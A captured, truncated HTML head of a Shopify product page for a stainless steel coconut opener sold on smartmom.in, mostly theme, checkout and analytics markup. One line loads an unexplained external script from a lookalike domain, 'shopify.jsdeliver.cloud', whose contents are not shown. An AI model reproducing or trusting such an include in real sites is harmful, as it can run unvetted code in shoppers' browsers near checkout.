

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smartmom.in/products/stainless-steel-coconut-opener-tool-4304715
body_size: 39575
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://smartmom.in/products/stainless-steel-coconut-opener-tool-4304715">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/secondary.js?v=176493633728047177611754549824" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//smartmom.in/cdn/shop/files/Asset_1_692ba638-af3e-4261-aaf2-480f37f00293.png?crop=center&height=32&v=1752488738&width=32">  
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="smartmom.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>

/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
 <!-- BTN - CUST - SCRIPT - START  -->
<input type="hidden" value="true" id="shiprocketCheckoutBtnStylesCheck"/>
<script>
  let btnStyles = null;
  
    btnStyles = {"sr-headless-checkout":{"background-color":"#26b0b0","height":"45px","border-radius":"6px"},"sr-button-text-container":{"font-weight":"Bold","font-size":"16px"},"sr-payment-icons":{"display":"block"},"sr-discount-label":{"display":"none"},"sr-powered-by":{"display":"block","right":"12px"}}
  
      
  if (btnStyles && typeof btnStyles === 'object') {
    const styleElement = document.createElement("style");
    styleElement.type = "text/css";
    let cssRules = "";

    Object.entries(btnStyles).forEach(([className, styles]) => {
      // Convert styles object to CSS rules with !important
      const stylesString = Object.entries(styles)
        .filter(([key]) => key !== "text" && key !== "animation") // Exclude text and animation
        .map(([key, value]) => `${key}: ${value} !important;`)
        .join(" ");

      // Define the animation keyframes if needed
      let animationRule = "";
      if (styles.animation === "horizontal-jiggle") {
        animationRule = `
          @keyframes horizontal-jiggle {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-5px); }
            50% { transform: translateX(5px); }
            75% { transform: translateX(-5px); }
          }
        `;
      }

      // Base CSS rule for the class
      let cssRule = `
        ${animationRule}

        .${className} {
          ${stylesString}
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif !important;
          ${styles.animation === "horizontal-jiggle" ? "animation: horizontal-jiggle 1s ease-in-out infinite;" : ""}
        }
      `;

      // If 'text' key exists, append additional CSS rules
      if (styles.text) {
        cssRule += `
          .${className}:after {
            content: "${styles.text}";
          }
          .${className} span {
            display: none !important;
          }
        `;
      }

      cssRules += cssRule;
    });

    // Set the CSS rules in the style element
    styleElement.textContent = cssRules;
    // Append the style element to the head
    document.head.appendChild(styleElement);
  }
</script>
 <!-- BTN - CUST - SCRIPT - END  -->




<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Smart Stainless Steel Coconut Opener Tool
 &ndash; SmartMOM.in</title>

    
      <meta name="description" content="Smart Stainless Steel Coconut Opener Ergonomically designed handle for a comfortable grip. 👌High-Quality Stainless Steel Construction is Rugged and Dishwasher Safe, Washable, Cleanable - NON-TOXIC">
    

    

<meta property="og:site_name" content="SmartMOM.in">
<meta property="og:url" content="https://smartmom.in/products/stainless-steel-coconut-opener-tool-4304715">
<meta property="og:title" content="Smart Stainless Steel Coconut Opener Tool">
<meta property="og:type" content="product">
<meta property="og:description" content="Smart Stainless Steel Coconut Opener Ergonomically designed handle for a comfortable grip. 👌High-Quality Stainless Steel Construction is Rugged and Dishwasher Safe, Washable, Cleanable - NON-TOXIC"><meta property="og:image" content="http://smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128">
  <meta property="og:image:secure_url" content="https://smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="375.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Smart Stainless Steel Coconut Opener Tool">
<meta name="twitter:description" content="Smart Stainless Steel Coconut Opener Ergonomically designed handle for a comfortable grip. 👌High-Quality Stainless Steel Construction is Rugged and Dishwasher Safe, Washable, Cleanable - NON-TOXIC">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="72_5R_6fe0G_ARx9yfMDLcoQuvWOu339bp8f3T1xG34">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52107182269/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://smartmom.in/products/stainless-steel-coconut-opener-tool-4304715.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a47261bf2cab7e0f25884de4a516880","betas":["rich-media-storefront-analytics"],"domain":"smartmom.in","predictiveSearch":true,"shopId":52107182269,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smartmom-in.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fv3 \u003c\u003c custom-theme-1","id":146718818493,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "smartmom.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//smartmom.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":52107182269,"offset":19800,"reqid":"e08165ab-edb9-4bed-a9e0-cf0208d9aa78-1762868651","pageurl":"smartmom.in\/products\/stainless-steel-coconut-opener-tool-4304715","u":"90daf4d9106d","p":"product","rtyp":"product","rid":6130903154877};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//smartmom.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://smartmom.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//smartmom.in/cdn/shop/t/45/compiled_assets/scripts.js?4835"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//smartmom.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 176, 176;
        --color-base-accent-1: 38, 176, 176;
        --color-base-accent-2: 38, 176, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #26b0b0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.4rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 2.0;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 30px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.25;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//smartmom.in/cdn/shop/t/45/assets/base.css?v=5283702335686849421754549812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//smartmom.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//smartmom.in/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821754549816"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52107182269,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 